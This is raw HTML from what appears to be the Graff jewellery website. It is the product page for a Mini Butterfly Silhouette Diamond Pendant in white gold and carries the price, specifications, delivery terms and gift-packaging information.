        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next607"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Jewellery" />
                        <meta itemprop="url" content="https://www.graff.com/international-en/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/international-en/jewellery-collections.html">Jewellery</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="View By Collection" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/">View By Collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Butterfly" />
                        <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/butterfly/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewellery-collections/view-by-collection/butterfly/">Butterfly</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Necklaces &amp; Pendants" />
                        <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/international-en/jewelry/view-by-collection/butterfly/necklaces-pendants/">Necklaces &amp; Pendants</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Mini Butterfly Silhouette Diamond Pendant</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;v1&quot;:{&quot;videoId&quot;:&quot;6327614617112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/7941f649-1bab-421c-9cfa-051eaf3201fb/main/160x90/6s580ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/7941f649-1bab-421c-9cfa-051eaf3201fb/main/1280x720/6s580ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;white gold&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="RGP808_RGP808" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="null" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Mini Butterfly Silhouette Diamond Pendant</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            white gold
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info m-showonly-availability ">
        
            <div class="b-product__attributes ">
                
                
                
                
                    
                    <div class="b-product__attributes-item b-product__qty js-product__qty m-last-of-type h-hidden"
                        data-show-qty-value="1">
                        
                        
    <div class="b-product-attribute">
        <div class="b-product-attribute__select b-select-cmp"
            data-cmp="formSelect"
            data-json-config='{
                    "enabledPlugin": true,
                    "pluginOptions": {
                        "minimumResultsForSearch": 9999999,
                        "placeholder": "",
                        "width": "100%"
                    }
                }'
        >
            <select class="b-select js-quantity-select"
                id="quantity-1"
                data-placeholder="Quantity" aria-label="Quantity"
            >
                <option label="&nbsp;" class="js-select__option-placeholder"></option>
                
                    <option value="1"
                        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Product-Variation?pid=RGP808_RGP808&amp;quantity=1"
                        
                    >
                        1
                    </option>
                
            </select>
        </div>
    </div>


                    </div>
                
            </div>
            
        
        
    </div>

    <div class="b-product__pricing-desktop">
        
            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="14200.00">
                    14,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>




    
</div>

        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    

                    <div class="b-engraving__wrapper js-engraving-wrapper h-hidden">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Engraving-Remove" data-pid="">Remove</a>
</div>
    
    <div class="b-product__wishlist-add  h-visibility-hidden"></div>



                    </div>

                    



<div class="b-product-actions">
    
        
            
                <div class="b-product-actions__item js-product-actions__item js-product-add-to-bag-wrapper " data-sellable-action="true">
                    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGP808_RGP808"
                            data-gnumber="null"
                            data-sscSkuId="1980612735005542657"
                            data-sscSpuId="1980612721948674306"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;14200.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


                </div>
            
        
        
            <div class="b-product-actions__item js-product-actions__item h-hidden" data-sellable-action="true" data-toggle-after-visibility-change="h-dsp--flex h-flex-ai--center">
                
                    <button class="b-product-actions__link b-btn js-backinstock-link h-disable-events-onload" data-pid="RGP808_RGP808">
        Out of Stock
    </button>
    
        <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

    
    








<div
    
    class="b-modal js-modal b-modal--formmodal js-backinstock-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Notify Me</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-backinstock-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/BackInStock-Form?product=RGP808_RGP808&amp;backInStockVariation=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



            </div>
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/international-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three weeks for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Each Graff creation is unique. As a result, size, carat weight and stone qualities can vary slightly from one to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: RGP808</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: White Gold
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Approximate Diamond Weight: 0.15 cts</li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    
                    <ul>
                        
                        <li class="b-product-navlinks__item-attributes">Length: <span class="h-dir--force-ltr">46 cm</span></li>
                        
                        
                        <li class="b-product-navlinks__item-attributes">Dimension: <span class="h-dir--force-ltr">11 mm x 8 mm</span></li>
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 30 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>. Please note that Graff does not accept exchanges or refunds on fragrances or customised pieces.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
        <div class="l-pdp__secondary-actions js-secondary-actions">
            <div class="l-pdp__secondary-actions-button">
                <button type="button" class="js-pdp-enquire-link h-disable-events-onload">
                    <span class="b-icon b-icon--information-hollow" aria-hidden="true"></span>
                    Enquire
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Online Enquiry</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-enquire-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineEnquiry-Form?products=RGP808_RGP808&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__secondary-actions-button">
                
                <button type="button" class="js-pdp-onlineappointment-link h-disable-events-onload" data-proximity-link="https://graff.my.salesforce-sites.com/Booking/?pathName=Standard_Appointment&amp;selectAnyStaff=true">
                    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
                    Appointment Booking
                </button>
                










<div
    
    class="b-modal js-modal b-modal--formmodal js-online-appointment-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Book an Appointment</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-onlineappointment-link",
            "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/OnlineAppointment-Form?products=RGP808_RGP808&amp;storeID=&amp;ext_cypress=",
            "moveToBodyEl": true,
            "loadData": true,
            "modalToggleEventLayoutModes": [],
            "overlayClose": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


            </div>
            
                <div class="l-pdp__secondary-actions-button js-product-actions__item" data-sellable-action="true">
                    
    <a href="tel:+448081968325" class="l-pdp__secondary-actions__phone js-gtm-order-by-phone">
        <span class="b-btn__icon b-icon b-icon--phone" aria-hidden="true"></span>
        <span class="b-btn__text">Order by phone</span>
    </a>


                </div>
            
        </div>
        <div class="l-pdp__secondary-info l-container__m">
            
            

            





































































    



<div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-featured">
    <div class="b-bnr-container">
        <div class="b-bnr js-bnr b-bnr--pdp-banner-type-1 b-bnr--pdp-banner-type-1--main m-content-pos--sideleft">
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__video b-bnr__video-main l-grid__col-6-d">
                        
    
        
        
        
        
            
            



<div>
    <div class="b-video b-video--bc js-video-cmp js-video-cmp--desktop js-video-cmp--6327614617112 h-visibility-hidden"
        data-cmp="video"
        data-json-config="{&quot;videoId&quot;:&quot;6327614617112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/7941f649-1bab-421c-9cfa-051eaf3201fb/main/160x90/6s580ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/7941f649-1bab-421c-9cfa-051eaf3201fb/main/1280x720/6s580ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;,&quot;aspectRatioPercentage&quot;:&quot;100%&quot;,&quot;aspectRatioPercentageMobile&quot;:&quot;100%&quot;,&quot;hostUrl&quot;:&quot;https://players.brightcove.net&quot;,&quot;videoPlugin&quot;:&quot;bc_videojs&quot;,&quot;brightcoveAccountID&quot;:&quot;5463980149001&quot;,&quot;options&quot;:{&quot;autoplay&quot;:true,&quot;muted&quot;:true}}"
        data-brightcove-js="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"
        id="video-d-6327614617112"
    >
        <div class="b-video__holder">
            <video-js
                id="brightcove_video_931_6327614617112"
                class="b-video__element js-video__element video-js vjs-fluid"
                data-account="5463980149001"
                data-player="rJlgZzCHH"
                data-embed="default"
                data-video-id="6327614617112"
                data-playlist-id=""
                data-application-id=""
                playsinline
                 data-video-ratio="100%" 
                 playsinline 
                
            >
            </video-js>
        </div>
    </div>
    
    <script src="https://players.brightcove.net/5463980149001/rJlgZzCHH_default/index.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js"></script>
</div>

        
    


                    </div>
                

                <div class="b-bnr__content b-bnr__content-main js-banner__content">
                    <div class="b-bnr__content-inner">
                        <div class="b-bnr__content-markup-field">
                            
                                <div class="h-text--h1-sm">Description</div>
                            
                            
                                Pavé diamonds trace the charming silhouette of one of nature’s most captivating creatures on the Mini Butterfly Silhouette Diamond Pendant. Presented on a white gold chain, each diamond is individually set by hand to shine with exquisite delicacy. <br><br> Butterflies have long been synonymous with the House of Graff. An enduring source of inspiration for our designers, the Butterfly Silhouette collection is the latest to feature this iconic and playful motif.<br><br> A delicate Pavé Butterfly diamond necklace with a total weight of approximately 0.15 carats.
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>









    <div class="l-pdp__secondary-info__content-wrapper b-viewport-scroll js-mainbanners-stats">
        <div class="b-bnr-container">
            <div class="b-bnr js-bnr b-bnr--pdp-banner-type-stats">
                <div class="b-bnr__inner">
                    <div class="b-bnr__content js-banner__content">
                        <div class="b-bnr__content-inner">
                            <div class="b-bnr__content-markup-field">
                                <div class="b-stat">
                                    <div class="b-stat-title">0.15</div>
                                    <div class="b-stat-subtitle">Approximate Carat Weight</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Diamond</div>
                                    <div class="b-stat-subtitle">Gemstone</div>
                                </div>
                                <div class="b-stat">
                                    <div class="b-stat-title">White Gold</div>
                                    <div class="b-stat-subtitle">Metal</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>



            
                <div class="l-pdp__secondary-info__pd-wrapper"><div class="l-pdp__secondary-info__content-wrapper b-bnr-container b-viewport-scroll"><div class="b-pdcmp
    h-pt--72__d h-pt--64__m
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
         b-viewport-scroll--no-slide
        
        "
        
        
    >
        <div class="b-section__titles   b-viewport-scroll--no-slide">
            
            
        </div>
        <div class="l-grid__row "><div class="l-grid__col-12 l-grid__col-6-d">
































































<div
    
    class="b-bnr js-bnr 
    
    
    m-content-pos--default
    
    
    h-pl--72__d
    
    
    
    
    
    
    
    
    "
    
    data-fade-in-duration="500"
    
    
>
    <div class="b-bnr__inner  ">
        













        
            <div class="b-bnr__image   ">
                <div class="b-bnr__wrapper" id="bnr-50180f81c8c8c392ee3a49fcc0">
                    
                        









    <style>
        .picture-50180f81c8c8c392ee3a49fcc0 .b-picture__el {
            position: relative;
        }

        .picture-50180f81c8c8c392ee3a49fcc0 .b-picture__el img {
            position: absolute;
        }

        .picture-50180f81c8c8c392ee3a49fcc0 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-50180f81c8c8c392ee3a49fcc0 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-50180f81c8c8c392ee3a49fcc0 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-50180f81c8c8c392ee3a49fcc0"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
